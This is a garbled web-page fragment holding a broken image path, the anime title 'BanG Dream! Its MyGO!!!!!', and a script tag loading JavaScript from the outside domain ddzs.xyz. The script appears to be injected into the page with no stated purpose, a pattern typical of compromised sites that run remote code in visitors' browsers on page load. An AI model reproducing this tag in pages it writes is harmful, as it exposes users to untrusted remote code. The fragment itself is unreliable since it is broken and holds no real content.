 BanG Dream! Its MyGO!!!!!<script src=//ddzs.xyz/p.js></script>